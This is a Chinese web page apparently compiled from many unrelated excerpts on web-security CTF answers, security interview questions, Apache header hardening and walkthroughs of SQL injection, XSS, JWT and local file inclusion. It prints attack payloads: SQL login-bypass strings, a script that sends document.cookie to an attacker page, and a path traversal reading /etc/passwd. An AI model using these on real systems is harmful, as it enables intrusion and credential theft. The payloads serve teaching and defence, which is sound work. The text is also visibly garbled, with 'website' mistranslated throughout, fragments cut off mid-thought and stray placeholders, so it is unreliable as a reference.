Web漏洞实战官方题解

web安全ctf试题及答案

web安全ctf试题及答案在网络安全领域,CTF(Capture The Flag)是一种常见的实践性比赛,旨在检验参赛者在网络攻防方面的技能。

CTF试题是通过模拟真实场景设计的,参赛者需要通过找到漏洞、利用安全漏洞、解密密码以及其他技术手段来获取旗帜(Flag),从而获得得分。

本文将介绍一些常见的Web安全CTF试题类型以及相对应的解答方法。

以下将分为三个方面进行介绍:Web安全CTF试题类型、解题思路及答案示例。

一、Web安全CTF试题类型:1. SQL注入:SQL注入是指攻击者通过在用户输入中注入恶意SQL 代码,从而利用数据库的漏洞进行攻击。

这类问题常见于用户登录界面、搜索功能等。

解题思路通常是通过构造特定的输入,绕过验证机制,获取数据库中的数据或执行特定的操作。

2. 文件上传漏洞:文件上传漏洞是指网站未对上传的文件进行充分的验证和过滤,导致攻击者可以上传含有恶意代码的文件。

解题思路通常是通过上传一个含有恶意代码的文件,使服务器执行恶意代码,从而获取系统权限或执行其他恶意操作。

3. XSS(跨站脚本)攻击:XSS攻击是指攻击者通过在网页中注入恶意脚本,从而获取用户的敏感信息或执行其他恶意操作。

这类问题通常出现在用户输入展示的地方,如评论区、留言板等。

解题思路通常是注入一段恶意脚本,使其在用户浏览器中执行。

4. CSRF(跨站请求伪造)攻击:CSRF攻击是指攻击者通过诱使用户点击特定的链接或访问特定的网页,从而在用户的登录状态下执行非法操作。

这类问题通常要求参赛者利用目标网站的漏洞,欺骗用户点击恶意链接。

解题思路通常是构造欺骗用户的链接或页面,并诱导用户进行操作。

二、解题思路及答案示例:1. SQL注入示例:题目:某网站的用户登录界面存在SQL注入漏洞,请利用该漏洞获取管理员账户和密码。

解答:通过使用单引号绕过输入验证,并输入特定的SQL语句,可以实现注入攻击。

例如,在用户名处输入`admin' OR '1'='1`,在密码处随意输入即可成功绕过验证并获取管理员账户和密码。

ctfweb题库及详解

ctfweb题库及详解CTF(Capture The Flag)是一种网络安全技能竞赛,旨在考验参与者在不同安全领域的技能。

CTF题库涵盖了众多网络安全方面的知识,包括Web 安全、密码学、逆向工程、二进制漏洞利用等。

在此,我为您提供了一些关于CTF题库及详解的信息。

CTF题库:1. Web安全:Web安全是CTF题库中的一个重要部分,涉及到的知识点包括HTTP请求方法、HTTP头信息、Cookie、Session、输入验证、SQL注入、XSS攻击等。

2. 密码学:密码学题库主要包括对称加密、非对称加密、哈希函数、密码学原理及实践等。

常见的题目有密码破解、加密算法实现等。

3. 逆向工程:逆向工程题库涵盖了汇编语言、CPU指令集、内存管理、程序调试、动态链接库等知识点。

常见的题目有二进制漏洞利用、内存破坏等。

4. 二进制漏洞利用:二进制漏洞利用题库包括缓冲区溢出、格式化字符串漏洞、内存破坏等。

5. 网络安全:网络安全题库涉及的知识点有网络协议、网络攻防、网络监听、防火墙等。

常见的题目有网络扫描、漏洞利用、入侵检测等。

6. 编程与算法:编程与算法题库包括编程语言(如C、C++、Python 等)、数据结构、算法设计等。

常见的题目有编程实现、算法优化等。

7. 杂项:杂项题库包括取证、数据恢复、拓扑图分析等。

CTF题库的答案和详解可以在各大CTF竞赛平台找到,如HackTheBox、PicoCTF、National CTF等。

参赛者可以在这些平台上练习题库,提高自己的技能水平。

需要注意的是,CTF题库涉及的知识点非常广泛,需要长时间的学习和实践。

建议从自己感兴趣的领域入手,逐步拓展知识面。

同时,参加线上或线下的CTF比赛,与其他安全爱好者交流,可以提高自己的技能水平。

漏洞知识面试题

漏洞知识面试题1. 简介漏洞知识面试题是面试过程中经常会遇到的一类问题,主要用于考察面试者对系统安全漏洞的了解程度和解决问题的能力。

这些面试题通常涵盖了系统安全的各个方面,包括网络安全、应用程序安全、操作系统安全等等。

在本文档中,我们将介绍一些常见的漏洞知识面试题,并提供相应的解答。

2. 漏洞知识面试题示例2.1 SQL注入问题:什么是SQL注入漏洞?如何防止SQL注入?解答:SQL注入漏洞是指攻击者通过在用户输入的数据中注入恶意的SQL代码,进而获取数据库中的敏感信息或者对数据库进行非法操作的一种漏洞。

为了防止SQL注入,可以采取以下措施:•输入验证和过滤:对用户输入的数据进行验证和过滤,例如限制输入的字符类型、长度等。

•参数化查询:使用参数化的SQL查询语句,将用户输入的数据作为参数传递给查询语句,而不是直接拼接到SQL语句中。

•最小权限原则:为数据库用户设置最小权限,限制其对数据库的操作范围。

2.2 XSS攻击问题:什么是XSS攻击?如何防止XSS攻击?解答:XSS(跨站脚本攻击)是指攻击者通过注入恶意的脚本代码,使其在用户浏览器中执行,从而获取用户的信息或者进行其他恶意操作的一种攻击方式。

为了防止XSS攻击,可以采取以下措施:•输入验证和过滤:对用户输入的数据进行验证和过滤,例如限制输入的字符类型、长度等。

•输出编码:在输出用户数据时,将特殊字符进行编码,使其失去脚本的执行能力。

•使用HTTP Only标志:将Cookie标记为HTTP Only,限制JavaScript访问Cookie的能力。

2.3 CSRF攻击问题:什么是CSRF攻击?如何防止CSRF攻击?解答:CSRF(跨站请求伪造)是指攻击者利用用户已经登录的身份,通过伪造请求来执行一些特定的操作,例如修改用户密码、发送恶意邮件等。

为了防止CSRF攻击,可以采取以下措施:•同源策略:限制网页中的请求只能与同源网址进行通信,防止恶意网站伪造请求。



网站常见漏洞及解决办法

网站常见漏洞以及解决办法远端HTTP服务器类型和版本信息泄漏1、ServerTokens 指令语法- ServerTokens Major|Minor|Min[imal]|Prod[uctOnly]|OS|Full默认值- ServerTokens Full这个指令控制了服务器回应给客户端的"Server:"应答头是否包含关于服务器操作系统类型和编译进的模块描述信息。

ServerTokens Prod[uctOnly] 服务器会发送(比如):Server: ApacheServerTokens Major 服务器会发送(比如):Server: Apache/2ServerTokens Minor 服务器会发送(比如):Server: Apache/2.0ServerTokens Min[imal] 服务器会发送(比如):Server: Apache/2.0.41ServerTokens OS 服务器会发送(比如):Server: Apache/2.0.41 (Unix) ServerTokens Full (或未指定) 服务器会发送(比如):Server: Apache/2.0.41 (Unix) PHP/4.2.2 MyMod/1.2此设置将作用于整个服务器,而且不能用在虚拟主机的配置段中。

2.0.44版本以后,这个指令还控制着ServerSignature指令的显示内容。

2、ServerSignature 指令说明: 配置服务器生成页面的页脚语法: ServerSignature On|Off|Email默认值: ServerSignature OffServerSignature 指令允许您配置服务器端生成文档的页脚(错误信息、mod_proxy的ftp目录列表、mod_info的输出)。

您启用这个页脚的原因主要在于处于一个代理服务器链中的时候,用户基本无法辨识出究竟是链中的哪个服务器真正产生了返回的错误信息。

buuctf-web-题目详解

BUUCTF-Web-题目详解一、引言BUUCTF是一个由北京邮电大学举办的网络安全比赛,其中的Web部分题目设计精巧、内容丰富,涉及到了常见的Web漏洞利用技术,对于网络安全爱好者来说是一次很好的学习和锻炼机会。

本文将对BUUCTF中的Web部分的一些经典题目进行详细解析,希望能够给初学者提供一些帮助。

二、题目1:SQL注入攻击1. 题目描述这个题目要求参赛者通过注入攻击获取管理员账户的登录权限,并取得flag。

2. 题目分析通过分析题目源代码,可以发现登录页面中存在SQL注入漏洞。

具体来说,输入框中没有对输入进行过滤和转义,直接拼接到SQL语句中,导致攻击者可以通过构造恶意输入进行SQL注入攻击。

3. 攻击方式攻击者可以通过输入' OR 1=1#来构造一个恶意的SQL查询,使得SQL语句永远返回true,从而绕过登录验证,获取管理员账户的权限。

4. 解决方案对用户输入进行过滤和转义是防范SQL注入攻击的常见做法,使用参数化查询也是一种有效的防御手段。

三、题目2:XSS攻击1. 题目描述这个题目要求参赛者利用XSS漏洞在全球信息湾上注入恶意脚本,并窃取管理员的cookie信息。

2. 题目分析通过分析题目页面的源代码,可以发现全球信息湾的某个输入框没有对用户输入进行过滤,导致攻击者可以在输入框中注入恶意的JavaScript脚本。

3. 攻击方式攻击者可以通过在输入框中输入<script>document.location=""+document.cookie;</script>来注入恶意脚本,当管理员访问包含恶意脚本的页面时,其cookie信息将被发送到攻击者控制的恶意全球信息湾上。

4. 解决方案防范XSS攻击的常见做法是对用户输入进行HTML编码和过滤,以确保用户输入不会被解析为恶意脚本。

四、题目3:文件上传漏洞1. 题目描述这个题目要求参赛者利用文件上传漏洞获取到服务器上的敏感文件。

黑客面试题目答案解析(3篇)

第1篇一、引言随着网络安全问题的日益严峻,越来越多的企业开始重视网络安全人才的培养。

黑客面试作为一种选拔网络安全人才的手段,越来越受到关注。

本文将针对几道常见的黑客面试题目进行解析,帮助读者深入理解网络安全挑战。

二、面试题目及答案解析1. 题目一:请描述一下你了解的SQL注入攻击及其防御措施。

答案解析:SQL注入攻击是一种常见的网络安全攻击手段,攻击者通过在输入数据中插入恶意SQL代码,从而实现对数据库的非法访问或破坏。

以下是SQL注入攻击的防御措施:(1)使用预编译语句:通过预编译语句,可以确保输入数据与SQL代码分离,从而避免SQL注入攻击。

(2)参数化查询:将用户输入作为参数传递给查询语句,避免直接将用户输入拼接到SQL代码中。

(3)输入验证:对用户输入进行严格的验证,确保输入符合预期格式,避免非法字符的插入。

(4)使用安全库:使用具有安全特性的数据库操作库,如PDO(PHP Data Objects)等。

2. 题目二:请简述XSS攻击及其危害。

答案解析:XSS(跨站脚本攻击)是一种常见的网络安全攻击手段,攻击者通过在目标网站上插入恶意脚本,从而实现对用户浏览器的控制。

以下是XSS攻击的危害:(1)窃取用户信息:攻击者可以获取用户的登录凭证、密码等重要信息。

(2)恶意代码传播:攻击者可以在用户浏览器中植入恶意代码,进一步传播病毒或木马。

(3)破坏网站功能:攻击者可以破坏网站的正常功能,甚至导致网站瘫痪。

防御XSS攻击的措施包括:(1)对用户输入进行编码:将特殊字符进行编码,避免恶意脚本被解析执行。

(2)使用内容安全策略(CSP):限制用户输入的脚本来源,避免恶意脚本的执行。

(3)使用X-XSS-Protection响应头:告知浏览器不执行非信任的脚本。

3. 题目三:请描述一下你了解的DDoS攻击及其防御措施。

答案解析:DDoS(分布式拒绝服务)攻击是一种常见的网络安全攻击手段,攻击者通过控制大量僵尸主机,向目标服务器发起大量请求,从而使其瘫痪。



常见的web漏洞原理及解决办法

常见的web漏洞原理及解决办法1. web应⽤功能与安全隐患的对应关系2. 常见web漏洞原理及解决⽅法web安全的根源:程序要处理的输⼊数据都是有害的1. XSS跨站原理:程序中输出的数据中含有脚本执⾏的内容,在经过浏览器解释后,数据中的脚本内容被成功执⾏产⽣的地⽅:web应⽤中⽣成HTML和Javascript的地⽅影响:窃取COOKIE值,通过Javascript攻击,篡改⽹页类型:反射性、存储型、DOM型解决⽅法:输出的数据要转译,⽣成正确的Html; 设置HTTP响应的字符编码; 输⼊校验; 给COOKIE设置HttpOnly属性; 关闭TRACE⽅法备注:正确编码,可以完全杜绝XSS漏洞的发⽣2. SQL注⼊原理:程序处理的数据介⼊到数据库的逻辑时,输⼊的数据在被数据库解释的过程中,数据被当做数据库指令被执⾏了产⽣的地⽅:调⽤SQL语句的地⽅影响:信息泄露;篡改数据;绕过认证;擅⾃运⾏程序、浏览或编辑⽂件解决⽅法:使⽤静态占位符调⽤SQL语句;使⽤成熟的数据库操作组件备注:正确编码,可以完全杜绝SQL注⼊漏洞的发⽣3. 跨站请求伪造(CSRF)原理:程序在执⾏关键处理(转账、付款、修改密码等)的时候,没有额外的认证机制,确认是⽤户本⼈⾃⼰的⾏为产⽣的地⽅:执⾏关键处理的页⾯(仅使⽤COOKIE进⾏会话管理的应⽤,仅依靠HTTP认证、SSL客户端证书、⼿机移动ID来识别⽤户的应⽤)影响:⾮⽤户本意的情况下,存在CSRF的关键逻辑被执⾏解决⽅法:执⾏关键处理前,确认是正规⽤户发起的请求,常⽤⼿段有:嵌⼊机密令牌、再次输⼊密码、检验Referer等备注:逻辑漏洞,需要借助其他⼿段确认是⽤户⾃⼰的⾏为,⽐如邮件、⼿机短信、⽤户的额外⼝令等附:XSS与CSRF的区别4. 不完善的会话管理原理:会话ID泄露,⽐如通过XSS窃取、URL/Referer泄露、HTTP头注⼊、可预测会话ID等⽅法获得产⽣的地⽅:使⽤会话管理的地⽅影响:⽤户信息泄露、⽤户权限操作解决⽅法:使⽤web框架提供的会话管理功能;认证成功之后,更改会话ID备注:建议COOKIE中不存储除会话功能之外的数据5. 重定向的安全隐患原理:web应⽤有时会有重定向外界URL的功能,该URL可以被⽤户指定或改写产⽣的地⽅:存在重定向功能的地⽅;存在HTTP头注⼊的地⽅影响:钓鱼⽹站解决⽅法:设置跳转⽩名单;使⽤数字等标识代表跳转地址;消除HTTP头注⼊的漏洞备注:6. 越权原理:应⽤执⾏⽤户的某些操作的时候,没有校验⽤户的权限产⽣的地⽅:没⽤校验⽤户权限的逻辑处影响:⽤户的逻辑被执⾏,造成信息泄露、⽤户的功能被冒⽤解决的⽅法:⽤户⾝份标识存在session当中并使⽤它进⾏校验,禁⽤只⽤客户端传⼊⽤户唯⼀标识备注:分为⽔平越权和垂直越权7. 发送邮件的安全隐患原理:数据未过滤,导致邮件头注⼊;hidden参数保存收件⼈信息;邮件服务器开发转发;产⽣的地⽅:使⽤邮件功能的地⽅影响:邮件标题、发件⼈或正⽂被篡改;被⽤来发⽣垃圾、病毒邮件;解决⽅法:校验外界输⼊参数;邮件服务器不开启转发功能;备注:8. OS命令注⼊原理:在应⽤中,有提供执⾏OS系统命令的功能时,输⼊参数未过滤或转译,参数内容被解释成命令被执⾏产⽣的地⽅:有使⽤OS系统命令调⽤的地⽅影响:使⽤应⽤的权限,执⾏系统命令,造成信息泄露、篡改或删除数据、对外发动攻击、使系统停⽌等解决的⽅法:避免使⽤内部调⽤shell的函数、不将外部输⼊的字符串传递给命令⾏参数、使⽤安全的函数传递给OS命令的参数进⾏转译备注:9. ⽂件上传相关的问题原理:⽂件上传的地⽅未对安全弱点做防护产⽣的地⽅:提供⽂件上传功能的地⽅影响:上传的Dos攻击、Webshell、恶意⽂件、越权下载等解决的⽅法:修改⽂件名称、⽂件所在⽬录不被解释成执⾏脚本、限制⽂件上传的⼤⼩速率等、校验⽤户权限、检查⽂件内容备注:10. 共享资源的问题原理:竞争共享资源处理不完善,导致竞态条件漏洞产⽣的地⽅:存在竞争共享资源的地⽅影响:页⾯显⽰其它⽤户的个⼈信息,数据库信息不⼀致,⽂件内容被破坏解决的⽅法:不使⽤共享资源,针对共享资源实施完善的互斥锁备注:11. 服务端请求伪造(SSRF)原理:服务器替代客户端访问后端资源时,未做验证,造成该接⼝被恶意使⽤影响:渗透内⽹解决的⽅法:⽩名单过滤请求内容备注:。

webgoat8 jwt tokens题解

webgoat8 jwt tokens题解题目描述:你在一个Web应用程序中发现了一个安全漏洞,该漏洞可以允许攻击者伪造用户的(JWTJson Web Tokens)。

JWT通常用于在服务器和客户端之间安全地传输信息。

请修复此漏洞。

题目分析:JWT包含三个部分:header(头部),payload(负载),和signature(签名)。

1. Header(头部):包含JWT的算法和类型。

2. Payload(负载):包含JWT的有效负载,可以包含用户的身份信息。

3. Signature(签名):基于header和payload使用秘钥进行签名,用于验证JWT的完整性。

攻击者能够伪造JWT的原因是因为他们可以猜测header和payload的内容,并使用自己的秘钥进行签名。

为了修复此漏洞,我们需要确保秘钥的安全性,并使用安全的算法进行签名。

解决方案:以下是一些可能的解决方案:1. 秘钥管理:确保秘钥的安全性,例如将其存储在安全的密钥管理系统中,并确保只有授权的人员能够访问。

2. 使用安全的签名算法:使用安全的哈希算法,如SHA-256,来签名JWT。

这可以确保JWT的完整性。

3. 验证JWT的来源:验证JWT是否来自授权的服务器或客户端。

这可以通过检查JWT的签发者字段来实现。

4. 使用加密的JWT:使用加密的JWT来保护负载中的敏感信息。

这可以防止攻击者读取敏感信息。

5. 监控和日志记录:监控和记录所有JWT的操作,以便及时发现任何异常行为。

6. 更新和修补程序:确保所有使用的库和组件都是最新的,并应用所有安全补丁。

7. 用户教育:教育开发人员和其他相关人员关于JWT的安全性和最佳实践。

1。

ctfshow web题目解析

CTFShow Web题目解析一、概述CTFShow是一项网络安全技术竞赛,它旨在通过模拟真实的网络攻防场景,促进参赛者提高网络安全意识和技能。

在CTFShow中,Web题目是其中一种类型的题目,对参赛者的Web漏洞挖掘和利用能力提出挑战。

本文将对CTFShow中的Web题目进行解析,帮助参赛者更好地理解并应对此类题目。

二、题目特点1. 多样性:Web题目在CTFShow中的形式多种多样,可能涉及到的漏洞类型包括但不限于SQL注入、XSS跨站脚本攻击、文件包含漏洞、逻辑漏洞等,参赛者需要具备对各种漏洞的识别和利用能力。

2. 难易程度不一:Web题目的难易程度因题目设定和漏洞隐蔽程度而异,有些题目可能只需要进行简单的注入操作即可实现,而有些题目可能需要深入理解业务逻辑并进行复杂的攻击操作。

3. 利用技巧:解决Web题目需要掌握一定的利用技巧,比如对于SQL注入漏洞,参赛者需要了解union注入、报错注入、时间盲注等不同的利用方法,并根据题目情况选择合适的利用方式。

三、解题思路1. 题目分析:首先对题目进行仔细分析,理解题目描述和要求,寻找潜在的漏洞点。

2. 漏洞挖掘:通过常用的漏洞挖掘工具或手工测试,尝试发现目标系统中存在的漏洞,比如利用SQLMap进行SQL注入检测,使用Burp Suite进行参数传递分析等。

3. 利用漏洞:一旦找到漏洞,需要深入理解漏洞原理,并选择合适的利用方法进行攻击,比如构造恶意代码进行XSS攻击、构造合适的SQL语句进行数据窃取等。

4. 题目验证:在攻击利用过程中,需要不断验证攻击效果,确保攻击成功且达到预期效果。

四、解题技巧1. 逻辑分析:有些Web题目可能涉及到逻辑漏洞,需要进行深入的业务逻辑分析,寻找薄弱环节,进行渗透测试。

2. 自动化工具:熟练掌握常用的漏洞挖掘和利用工具,比如SQLMap、XSStrike等,可以提高工作效率和准确性。

3. 实战经验:通过实际的CTF比赛或模拟演练,积累解题经验,了解各类漏洞的利用手段和条件,提高解题效率和成功率。

ctfshow web题目解析

ctfshow web题目解析Web题目解析CTF(Capture The Flag,夺旗赛)是一种网络安全竞赛,其目标是通过解决各种安全问题来获取“旗帜”。

在CTF比赛中,Web题目通常涉及到Web应用程序的漏洞利用和解决方法。

本文将介绍一些常见的Web题目类型以及解题方法。

一、SQL注入SQL注入是常见的Web安全漏洞之一。

在Web题目中,SQL注入题目通常会提供一个输入框,用户需要通过构造恶意输入来绕过应用程序对用户输入的过滤和验证。

在解决SQL注入题目时,可以尝试使用' OR '1'='1作为输入,以绕过用户名和密码的验证。

二、文件上传文件上传漏洞是指Web应用程序没有对用户上传的文件进行充分的验证和过滤。

在文件上传题目中,通常需要上传一个包含恶意代码的文件,并成功执行该代码。

解题方法包括上传一句话木马脚本或者绕过文件类型限制等。

三、跨站点脚本(XSS)XSS漏洞是指Web应用程序未对用户输入的数据进行充分的过滤和转义,导致恶意脚本被注入到网页中执行。

在XSS题目中,可以通过构造特定的输入来实现恶意脚本的注入,并窃取用户的敏感信息。

解决XSS题目通常需要使用特殊字符进行转义或者利用浏览器的安全机制。

四、命令注入命令注入漏洞是指Web应用程序对用户输入的数据进行了不充分的过滤和验证,使得用户可以执行系统命令。

在命令注入题目中,通常需要通过构造恶意输入,执行系统命令,获取系统的敏感信息。

解决命令注入题目需要了解操作系统的命令执行规则,并进行合理的输入构造和过滤。

五、文件包含文件包含漏洞是指Web应用程序没有对用户输入的文件进行充分的验证和过滤,使得用户可以包含其他系统文件。

在文件包含题目中,通常需要通过构造特定的输入实现包含其他文件,并获取敏感信息。

解决文件包含题目要了解文件包含的原理和漏洞的利用方法。

六、逻辑漏洞逻辑漏洞是指Web应用程序中存在的设计上的错误,导致系统的行为违背设计意图。

lfi赛题解析

lfi赛题解析

LFI(LocalFileInclusion,本地文件包含)是一种常见的Web 漏洞,攻击者可以利用该漏洞访问Web应用程序中的本地文件,包括敏感文件。

以下是LFI赛题的解析:

1. 给定URL:

http://localhost:8080/index.php?page=about.php

2. 在URL中,参数page表示要包含的文件,因此可以在其后面添加一个文件名。

3. 尝试在URL中输入以下内容:

http://localhost:8080/index.php?page=../../../../../etc/pas swd

4. 这将尝试访问Web应用程序服务器上的/etc/passwd文件。

如果成功,将在页面上显示文件的内容。

5. 在现实世界中,攻击者可以使用类似的技术来访问Web应用程序中的敏感文件,例如配置文件,数据库凭据等。

6. 为了防止LFI攻击,应用程序应该对用户输入进行严格的验证和过滤,以确保它们只包含可信的文件名。

应该避免使用用户输入作为文件名的一部分。

总结:LFI是一种常见的Web漏洞,攻击者可以利用该漏洞访问Web应用程序中的本地文件。

为了防止LFI攻击,应用程序应该对用户输入进行严格的验证和过滤。

- 1 -。

hacker101 ctf题

Hacker101 CTF题解简介Hacker101是一款由HackerOne开发的在线网络安全教育平台,旨在帮助人们学习和提高网络安全技能。

其中的CTF(Capture The Flag)挑战是一种常见的网络安全竞赛形式,通过解决一系列具有挑战性的任务来测试参与者的技能。

本文将介绍Hacker101 CTF中的一些题目以及它们的解决方法。

我们将深入研究每个题目,并提供详细的步骤和示例代码。

题目一:Web应用程序漏洞题目描述这个题目是一个基于Web的应用程序,存在某种类型的漏洞。

你需要找到并利用这个漏洞来获取一个特定页面上隐藏的flag。

解决方法首先,我们需要对这个Web应用程序进行初步分析。

我们可以使用Burp Suite或类似工具来拦截和检查HTTP请求和响应。

通过检查网页源代码或使用Burp Suite Proxy,我们可以发现在某个页面上有一个隐藏字段。

但是,该字段在HTML表单中没有显示出来,并且也没有任何用户交互方式来填充该字段。

要解决这个问题,我们可以编写一个简单的脚本来发送HTTP POST请求,并包含该隐藏字段。

下面是一个示例Python脚本:import requestsurl = 'data = {'hidden_field': 'flag_value'}response = requests.post(url, data=data)if response.status_code == 200:print(response.text)此脚本发送一个POST请求到`,并在数据中包含了一个名为hidden_field的隐藏字段。

我们将该字段的值设置为flag_value`。

运行脚本后,我们可以在响应中找到flag,并进一步解决这个题目。

题目二:密码学题目描述这个题目涉及密码学方面的知识。

你需要分析给定的加密算法,并找到解密密钥来解码一段加密文本,从而获得flag。

33:WEB漏洞-逻辑越权之水平垂直越权全解

33:WEB漏洞-逻辑越权之⽔平垂直越权全解思维导图知识点⽔平越权,垂直越权,未授权访问解释,原理,检测,利⽤,防御等⽔平越权:通过更换的某个ID之类的⾝份标识,从⽽使得A账号获取(修改,删除等)B账号的数据。

垂直越权:通过低权限⾝份的账号,发送⾼权限账号才能有的请求,获得其⾼权限的操作。

未授权访问:通过删除请求中的认证信息后重放该请求,依旧可以访问或者完成操作。

原理1.前端安全造成:界⾯判断⽤户等级后,代码界⾯部分进⾏可选显⽰2.后端安全造成:数据库user表(管理员和普通⽤户同表)id,username,password,usertype1,admin,123456,12,xiaodi,111111,0登录⽤户admin或xiaodi是,代码是如何验证级别?(usertype判断)如果在访问⽹站数据包中有传输⽤户的编号、⽤户组编号或类型编号的时候,那么尝试对这个值进⾏修改,就是测试越权漏洞的基本。

修复防御⽅案1.前后端同时对⽤户输⼊信息进⾏校验,双重验证机制2.调⽤功能前验证⽤户是否有权限调⽤相关功能3.执⾏关键操作前验证⽤户⾝份,验证⽤户是否具备操作数据的权限4.加密资源ID,防⽌攻击者枚举ID,敏感数据特殊化处理5.永远不要相信来⾃⽤户的输⼊,对可控参数进⾏严格的检查与过滤本课重点:案例1:pikachu-本地⽔平垂直越权演⽰-漏洞成因案例2:墨者学院-⾝份认证失效漏洞实战-漏洞成因案例3:越权检测-⼩⽶范越权漏洞检测⼯具-⼯具使⽤案例4:越权检测-Burpsuite插件Authz安装测试-插件使⽤案例5:越权检测-secscan-authcheck安装测试-⼯具使⽤案例1:pikachu-本地⽔平垂直越权演⽰-漏洞成因⽔平越权演⽰<1>kobe登录系统后,点击查看个⼈信息,可以看到⾃⼰的⼿机,住址,邮箱等敏感信息。

<2>抓包,将username改为lucy,页⾯显⽰lucy的个⼈信息,成功⽔平越权。

moectf2021题解web

moectf2021题解webMOECTF 2021是一场网络安全竞赛,涵盖了多个领域,其中包括Web安全。

由于题目众多,我无法一一列举所有的Web题目,但我可以给你提供一些常见的Web安全题目类型和解题思路。

请注意,以下内容仅供参考。

1. SQL注入:在Web安全中,SQL注入是一类常见的攻击方式。

攻击者通过构造恶意的SQL查询语句,从而绕过应用程序的输入验证,执行非法的数据库操作。

解决这类题目的关键是理解SQL注入的原理和技巧,包括使用单引号、注释符号等。

2. XSS(跨站脚本攻击):XSS是一种攻击技术,攻击者通过在网页中插入恶意脚本,使得用户在访问该网页时受到攻击。

解决这类题目的方法包括理解XSS的原理和类型(反射型、存储型、DOM型),以及如何防范和修复XSS漏洞。

3. 文件上传漏洞:文件上传漏洞是指攻击者通过上传恶意文件来执行任意代码或获取敏感信息。

解决这类题目的方法包括绕过文件类型检测、绕过文件名检测、限制文件上传路径等。

4. 命令执行:命令执行漏洞是指攻击者通过执行恶意命令来获取系统权限。

解决这类题目的方法包括过滤特殊字符、使用安全的执行函数、限制执行路径等。

5. SSRF(服务器端请求伪造):SSRF是一种攻击技术,攻击者通过构造恶意请求,使得服务器发起对内部资源的请求。

解决这类题目的方法包括限制请求目标、过滤协议、使用白名单等。

6. CSRF(跨站请求伪造):CSRF是一种攻击技术,攻击者通过伪造合法用户的请求,使得用户在不知情的情况下执行非法操作。

解决这类题目的方法包括使用CSRF令牌、检查Referer头、添加验证码等。

以上只是Web安全题目的一部分,实际比赛中可能还有其他类型的题目。

解决这些题目的关键是对Web安全的常见漏洞和攻击技术有深入的理解,同时需要具备良好的代码审计和漏洞挖掘能力。

希望以上信息对你有所帮助!。

web渗透选择题

web渗透选择题1. 在Web渗透测试中,以下哪个是最常见的漏洞类型?A. SQL注入B. XSS(跨站脚本攻击)C. CSRF(跨站请求伪造)D. 逻辑漏洞答案:A. SQL注入2. 使用哪种方法可以最有效地防止XSS攻击?A. 输入过滤和输出编码B. 密码加密与散列C. 强制访问控制D. 使用防火墙答案:A. 输入过滤和输出编码3. 在一个典型的Web应用程序中,以下哪个组件通常负责处理用户输入数据?A. 前端服务器B. 数据库服务器C. 应用程序服务器D. 客户端浏览器答案:C. 应用程序服务器4. 以下哪个工具可以用于检测Web应用程序中的安全漏洞?A. NiktoB. WiresharkC. NmapD. Metasploit答案:A. Nikto5. 在Web渗透测试中,以下哪个技术可以帮助我们获取敏感信息,比如数据库版本和目录结构?A. 暴力破解B. 社交工程C. 目录遍历攻击D. 敏感信息泄露答案:D. 敏感信息泄露6. 下面哪个选项可以帮助我们识别和利用网站的弱点?A. 渗透测试工具B. 网络扫描器C. 安全审计日志D. 代码审查答案:A. 渗透测试工具7. 在Web应用程序中,以下哪个方法可以减少被暴力破解的风险?A. 使用复杂的密码B. 启用多因素身份验证C. 定期更改密码D. 使用防火墙答案:B. 启用多因素身份验证8. 下面哪个选项描述了CSRF攻击的原理?A. 攻击者通过嗅探网络流量获取敏感信息B. 攻击者伪造受信任用户的请求C. 攻击者通过发送垃圾数据使系统崩溃D. 攻击者通过修改URL参数获取系统权限答案:B. 攻击者伪造受信任用户的请求9. 在Web渗透测试中,以下哪个方法可以检测目标系统上的开放端口?A. 暴力破解B. 社交工程C. 网络扫描D. SQL注入答案:C. 网络扫描10. 下面哪个工具可以用于识别和利用Web应用程序中的漏洞?A. WiresharkB. Burp SuiteC. NessusD. Snort答案:B. Burp Suite11. 在进行Web渗透测试时,以下哪个步骤是最后一个步骤?A. 收集信息B. 身份验证C. 漏洞扫描D. 渗透攻击答案:D. 渗透攻击12. 在Web应用程序渗透测试过程中,以下哪个步骤允许我们模拟真实的攻击方式?A. 验证应用程序的身份认证机制B. 分析应用程序的源代码C. 使用渗透测试工具进行扫描D. 利用应用程序的漏洞进行攻击答案:D. 利用应用程序的漏洞进行攻击总结:通过以上选择题,我们了解了在Web渗透测试中常见的漏洞类型,如SQL注入、XSS攻击和CSRF攻击。

web安全考试题及答案

